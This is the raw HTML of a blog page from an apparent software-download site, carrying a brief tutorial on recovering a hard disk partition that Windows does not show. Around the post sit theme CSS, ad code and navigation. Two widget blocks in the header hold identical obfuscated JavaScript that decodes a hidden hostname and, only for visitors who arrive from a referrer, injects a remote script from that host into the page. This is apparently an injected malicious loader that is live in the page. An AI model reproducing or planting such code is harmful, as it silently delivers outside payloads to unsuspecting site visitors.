.author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "My Hard Disk Partition Not Showing in Windows,How to get back on windows 10\/8.1\/8\/Vista\/7\/Xp",
    "description": "May You installed a new Windows or Hard drive in your computer and after that You didn&#8217;t find or not visible a&hellip;",
    "datePublished": "2020-05-13",
    "datemodified": "2020-05-13",
    "mainEntityOfPage": "https:\/\/ltsoft.xyz\/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2020\/05\/hard-drive-not-showing-up-in-my-computer-How-to-fix.png",
        "width": 960,
        "height": 828
    },
    "publisher": {
        "@type": "Organization",
        "name": "LTSoft",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Liton",
        "name": "Liton"
    }
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-2185 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Sunday, January 18 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
<div class="penci-single-wrapper">
	<div class="penci-single-block"">
					<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp</span></span></div>		
		
		<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-2185" class="post type-post status-publish">

	
	
	
									<div class="post-image">
					<a href="https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" alt="" title="hard drive not showing up in my computer How to fix" data-src="https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png">
												</a>				</div>
					
	
	
	
	
		<div class="header-standard header-classic single-header">
							<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-26" href="https://ltsoft.xyz/category/tutorials/"  rel="category tag">Tutorials</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span></div>
			
			<h1 class="post-title single-post-title entry-title">My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp</h1>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-05-13T21:33:36+00:00">May 13, 2020</time>		</div>
		
							<div class="post-box-meta-single">
											<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span></span>
																<span><time class="entry-date published" datetime="2020-05-13T21:33:36+00:00">May 13, 2020</time></span>
																			</div>
					</div>

				
		
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
						
			
<p>May You installed a new Windows or Hard drive in your computer and after that You didn&#8217;t find or not visible a drive on your comuter,It is common to meet the trouble that hard disk partition not showing in Windows 7/8/10. All partitions or one partition on your hard disk might not be showing up in Windows after you connect your external or internal hard disk to your computer. <br> so This tutorial will show you how to get back hidden Hard Drive(hard drive not showing up in my computer)<br> without using any software.it can be <br>   <br>  </p>



<ul class="wp-block-list"><li> Windows 10,</li><li>  Windows 8.1,</li><li>  Windows 8, </li><li>  Windows 7,</li><li>  Windows Vista, </li><li>Windows Xp</li></ul>



<p class="has-text-align-center has-large-font-size"><strong>Watch On YouTube How To Do That,</strong></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="How to Fix My Hard Disk Partition Not Showing in Windows 10/8.1/8/Vista/7/Xp" width="1170" height="658" src="https://www.youtube.com/embed/NkDB_kl7QQM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p class="has-text-align-center"><em><strong>Hard drive not showing up in my computer how to Fix</strong></em>,</p>



<p class="has-text-align-center has-medium-font-size"><strong>How to Fix My Hard Disk Partition Not Showing in Windows</strong></p>



<p></p>
			
						
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://ltsoft.xyz/tag/fix-hard-drive/" rel="tag">fix hard drive</a><a href="https://ltsoft.xyz/tag/hard-disk/" rel="tag">hard disk</a><a href="https://ltsoft.xyz/tag/hard-disk-drive-invention/" rel="tag">Hard Disk Drive (Invention)</a><a href="https://ltsoft.xyz/tag/hard-drive/" rel="tag">hard drive</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up/" rel="tag">hard drive not showing up</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer/" rel="tag">hard drive not showing up in my computer</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer-how-to-fix/" rel="tag">hard drive not showing up in my computer how to fix</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer-how-to-fix-get-back-on-windows/" rel="tag">Hard drive not showing up in my computer how to Fix/get back on windows</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer-how-to-fix-get-back-on-windows-10/" rel="tag">Hard drive not showing up in my computer how to Fix/get back on windows 10</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer-how-to-fix-get-back-on-windows-10-8-1-8-vista-7-xp/" rel="tag">Hard drive not showing up in my computer how to Fix/get back on windows 10/8.1/8/Vista/7/Xp</a><a href="https://ltsoft.xyz/tag/hard-drive-not-showing-up-in-my-computer-windows-10/" rel="tag">hard drive not showing up in my computer windows 10</a><a href="https://ltsoft.xyz/tag/hdd/" rel="tag">hdd</a><a href="https://ltsoft.xyz/tag/hidden/" rel="tag">hidden</a><a href="https://ltsoft.xyz/tag/how-to-get-back-hidden-hard-drive/" rel="tag">how to get back hidden hard drive</a><a href="https://ltsoft.xyz/tag/how-to-show-a-hidden-hard-drive-unallocated-hard-drive/" rel="tag">How to show a hidden hard drive (Unallocated hard drive)</a><a href="https://ltsoft.xyz/tag/how-to-show-hidden-hard-disk-drive/" rel="tag">How to show hidden hard Disk Drive</a><a href="https://ltsoft.xyz/tag/new-hard-drive-not-showing-up-in-disk-management/" rel="tag">new hard drive not showing up in disk management</a><a href="https://ltsoft.xyz/tag/ssd/" rel="tag">ssd</a><a href="https://ltsoft.xyz/tag/unallocated/" rel="tag">unallocated</a><a href="https://ltsoft.xyz/tag/windows-10/" rel="tag">windows 10</a><a href="https://ltsoft.xyz/tag/windows-7/" rel="tag">windows 7</a><a href="https://ltsoft.xyz/tag/windows-8/" rel="tag">windows 8</a><a href="https://ltsoft.xyz/tag/windows-8-1/" rel="tag">Windows 8.1</a><a href="https://ltsoft.xyz/tag/windows-vista/" rel="tag">Windows Vista</a><a href="https://ltsoft.xyz/tag/windows-xp/" rel="tag">Windows xp</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2185" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
